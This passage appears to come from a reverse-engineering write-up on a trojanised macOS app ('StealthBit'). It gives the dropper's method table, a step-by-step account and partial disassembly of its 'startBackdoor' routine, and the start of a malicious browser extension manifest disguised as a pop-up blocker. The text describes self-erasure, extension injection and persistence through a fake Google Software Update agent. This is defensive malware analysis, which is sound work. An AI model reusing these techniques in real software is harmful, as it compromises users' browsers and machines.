| -[HIFOWEIOWEOJSDJFIVB get_iufewnfsmnfbsdfhg]                       | text | 00000001000044BA |
| -[HIFOWEIOWEOJSDJFIVB setlufewnfsmnfbsdfhg:]                       | text | 00000001000044CD |
| -[HIFOWEIOWEOJSDJFIVB get_jyfiwefjkfmnsdbfwkfida]                  | text | 00000001000044ED |
| -[HIFOWEIOWEOJSDJFIVB setJyfiwefjkfmnsdbfwkfida:]                  | text | 0000000100004500 |
| -[HIFOWEIOWEOJSDJFIVB pathToUserLibraryFolder]                     | text | 0000000100004520 |
| -[HIFOWEIOWEOJSDJFIVB setpathToUserLibraryFolder:]                 | text | 0000000100004533 |
| -[HIFOWEIOWEOJSDJFIVB get_ouoiwkenkppandewd]                       | text | 0000000100004553 |
| -[HIFOWEIOWEOJSDJFIVB setOuoiwkenkppandewd:]                       | text | 0000000100004566 |
| [HIFOWEIOWEOJSDJFIVB .cxx_destruct]                                | text | 0000000100004586 |
| -[IOSDJDSNSDOWKDII initWiwijmxug:jifikwdff:mkoxjnwhd:]             | text | 0000000100004630 |
| -[IOSDJDSNSDOWKDII messWithSafariExtensionsPlist]                  | text | 0000000100004719 |

The init method for the class **HIFOWEIOWEOJSDJFIVB** initializes an instance variable with a **NSFileManager** object and retrieves the location of the current logged in user **NSLibraryDirectory**. Then what I renamed as **startBackdoor** is called and the fun starts.

This method does the following:

Erases itself and replaces it with the original **StealthBit** binary.- Starts the original binary. At this point you have the original application running and the dropper, which will continue its work in the background.
- Verifies if the **mutex** exists.
- If **mutex** does not exist, write it and continue unpacking the malware payload.
- Browser extensions for *Safari* and *Chrome* are unpacked into a temporary folder.
- If unpack was successful, *Safari* version is retrieved. The extensions are only compatible with **Safari 5** or higher.
- Installs *Safari* extension that is masked as a **pop up blocker**.
- Retrieve *Chrome* version (if installed). Only supports **Chrome v25** or higher.
- Installs *Chrome* extension.
- Verifies if **Library/Handsoff** folder exists.
- If **Handsoff** is not installed the backdoor will be made persistent by creating a **fake Googe Software Update** launch agent.
- Remove temporary files and exit.

At this point and assuming the whole process was successful against *Safari*, *Chrome*, and persistence, we have two malware extensions loaded into the browsers and a **RAT** installed in the target machine. Two screenshots of the **startBackdoor** method:| _HIFOWEIOWEOJSDJFIVB_startBackdoor_ proc near<br>; DATA XREF: objc const:00000001000096E8.o<br>push<br>rbp<br>mov<br>rbp, rsp<br>push<br><b>r15</b><br>push<br><b>r14</b><br>push<br>r13<br>push<br>r12<br>rbx<br>push<br>push<br>rax<br>rbx, rdi<br>mov<br>rsi, cs:selRef_eraseDropper<br>mov<br>r12, cs: objc_msgSend_ptr<br>mov<br>call<br>r12 __objc_msgSend<br>rsi, cs:selRef startOriginalApplication<br>mov<br>rdi, rbx<br>mov<br>call<br>r12 ; objc_msgSend; launch original application<br>rsi, cs:selRef doesFsdiskquota1Exists<br><b>MOV</b><br>rdi, rbx<br>mov<br>call<br>r12 objc_msgSend<br>al, al<br>test<br>jnz<br>loc 10000292F<br>rsi, cs:selRef writesFsdiskquota1<br>mov<br>rdi, rbx<br>mov<br>call<br>r12 __objc_msgSend<br>rsi, cs:selRef_unpacksBrowserExtensions<br>mov<br>rdi, rbx<br><b>MOV</b><br>call<br>r12 __objc_msgSend<br>al, al<br>test<br>jz<br>loc 10000292F<br>rsi, cs:selRef retrieveSafariVer<br>mov<br>rdi, rbx<br>mov<br>call<br>cs: objc_msgSend_ptr<br>cmp<br>rax, 5<br>jľ.<br>short loc 10000289A ; skip install if safari is lower than 5<br>rsi, cs:selRef_installSafariExtensionAsPopUpBlocker<br>mov<br>rdi, rbx<br>mov<br>call<br>cs: objc_msgSend_ptr<br>; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1j<br>loc 10000289A:<br>rsi, cs:selRef_retrieveChromeVersion<br>mov<br>rdi, rbx<br>mov<br>call<br>cs:_objc_msgSend_ptr<br>cmp<br>rax, 1 | ; void |    | __cdecl -[HIFOWEIOWEOJSDJFIVB startBackdoor](struct HIFOWEIOWEOJSDJFIVB *self, SEL) |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|----|-------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        | jľ | short loc 1000028C0; skip Chrome if lower than 25                                   |
| rsi, cs:selRef_installChromeExtension<br>mov                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |        |    |                                                                                     |
| rdi, rbx<br>mov                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |        |    |                                                                                     |
| call<br>cs:_objc_msgSend_ptr                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |        |    |                                                                                     || loc 10000289A: | mov<br>mov<br>call<br>$_{cmp}$<br>jľ<br>mov<br>mov<br>call                                                                                                                                                       | ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1j<br>rsi, cs:selRef_retrieveChromeVersion<br>rdi, rbx<br>cs: objc_msgSend_ptr<br>rax, 1<br>short loc_1000028C0; skip Chrome if lower than 25<br>rsi, cs:selRef_installChromeExtension<br>rdi, rbx<br>cs:_objc_msgSend_ptr                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|----------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| loc 1000028C0: | mov<br>mov<br>call<br>mov<br>call<br><b>MOV</b><br>mov<br>lea<br>call<br>mov<br>call<br>mov<br>mov<br>mov<br>mov<br>call<br>mov<br>mov<br>mov<br>call<br>mov<br>call<br>test<br>jnz<br><b>MOV</b><br>mov<br>call | ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+A01j<br>rsi, cs:selRef fileManager<br>rdi, rbx<br>r12 _objc_msgSend<br>rdi, rax<br>objc_retainAutoreleasedReturnValue<br>r14, rax<br>rsi, cs:selRef_base64DecodedString<br>rdi, cfstr_Tglicmfyes9iyw ; Library/Handsoff<br>r12 _objc_msgSend<br>rdi, rax<br>_objc_retainAutoreleasedReturnValue<br>r15, rax<br>rsi, cs:selRef_fileExistsAtPath_<br>rdi, r14<br>rdx, r15<br>r12 __objc_msgSend<br>r12b, al<br>r13, cs:_objc_release_ptr<br>rdi, r15<br>r13 _objc_release<br>rdi, r14<br>r13 _objc_release<br>r12b, r12b<br>short loc_10000292F ; if hands off exists skip this<br>rsi, cs:selRef_makeBackdoorPersistent ; install backdoor RAT and start it<br>rdi, rbx<br>cs: objc_msgSend_ptr |
| loc 10000292F: | mov<br>mov<br>add<br>pop<br>pop<br>pop<br>pop<br>pop<br>pop<br>jmp                                                                                                                                               | CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+3E1j<br>-[HIFOWEIOWEOJSDJFIVB startBackdoor]+601j<br>rsi, cs:selRef removeTemporaryFiles<br>rdi, rbx<br>rsp, 8<br>rbx<br><b>r12</b><br>r13<br>r14<br>r <sub>15</sub><br>rbp<br>cs: objc_msgSend_ptr<br>HIFOWEIOWEOJSDJFIVB startBackdoor endp                                                                                                                                                                                                                                                                                                                                                                                                                                                    |

The original binary is located in the **\_CodeSignature** folder and named **.dSYM**. The extensions are located in the same folder in a bzip2 archive named **.sig**. The dropper does not show in the *Dock* because **LSUIElement** setting is used in the **Info.plist**. When the dropper erases itself, the setting is removed from the plist so the legit application shows up in the *Dock*. For the user everything looks normal – application startup time is fast. The original application is started by creating a new **NSTask** and using the **open** command to start again the now legit **StealthBit.app**.

The functions that install the extensions are not very interesting in terms of reversing. They locate the extension folders, and install/active the malware extension. The *Chrome* related methods are a bit more complex because they look up more information about its internalsand mess with the **paks** and so on. I don't know much about *Chrome* internal organization and wasn't much interested in reversing them – nothing valuable to me in terms of understanding the whole process.

Now a bit into the extensions, using the *Safari* version as reference. As previously said, it is spoofed as a **Pop-Up Blocker** made by *Eric Wong* using **KangoExtensions**. The contents of description file are:

```
{
    "kango_version": "1.3.0 d6f8f2cf3761",
    "content_scripts": [
        "libs/jquery-2.0.3.min.js",
        "injected/main.js"
    ],
    "name": "Pop-Up Blocker",
    "creator": "Eric Wong",
    "kango_package_id": "dev",
    "background_scripts": [
        "libs/jquery-2.0.3.min.js",
        "settings/defaultSettings.js",
        "settings/settings.js",
